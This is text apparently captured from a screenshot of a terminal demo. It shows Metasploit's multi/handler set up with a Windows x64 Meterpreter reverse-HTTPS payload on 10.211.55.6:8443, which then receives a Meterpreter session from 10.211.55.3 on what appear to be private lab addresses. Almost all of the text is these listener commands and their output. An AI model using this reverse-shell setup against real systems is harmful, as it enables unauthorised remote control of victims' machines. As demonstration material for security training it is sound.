 ojk — root@debianx64: ~/demo2 — ssh root@10.211.55.6 — 119×32
~ — root@debianx64: ~/demo2 — ssh root@10.211.55.6
~ — root@debianx64: ~/demo2 — ssh root@10.211.55.6
+ -- --=[ 1385 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: View all productivity tips with the
tips command
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter_reverse_https
payload => windows/x64/meterpreter_reverse_https
msf6 exploit(multi/handler) > set lhost 10.211.55.6
lhost => 10.211.55.6
msf6 exploit(multi/handler) > set lport 8443
lport => 8443
msf6 exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://10.211.55.6:8443
[!] https://10.211.55.6:8443 handling request from 10.211.55.3; (UUID: 3lvmioqw) Without a database connected that payl
oad UUID tracking will not work!
[*] https://10.211.55.6:8443 handling request from 10.211.55.3; (UUID: 3lvmioqw) Redirecting stageless connection from
/kBzhW-a5I_9euV-7OgB03gj0xn9zLuXrp7SWDYt1VFwOomAm-JIqV2CNbjtQZQYKvWN with UA 'Mozilla/5.0 (Macintosh; Intel Mac OS X 13
_1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36'
[!] https://10.211.55.6:8443 handling request from 10.211.55.3; (UUID: 3lvmioqw) Without a database connected that payl
oad UUID tracking will not work!
[*] https://10.211.55.6:8443 handling request from 10.211.55.3; (UUID: 3lvmioqw) Attaching orphaned/stageless session..
.
[!] https://10.211.55.6:8443 handling request from 10.211.55.3; (UUID: 3lvmioqw) Without a database connected that payl
oad UUID tracking will not work!
https://www.youtube.com/@gemini_security
[*] Meterpreter session 1 opened (10.211.55.6:8443 -> 10.211.55.3:49812) at 2023-07-20 20:36:56 +0800
meterpreter > yoo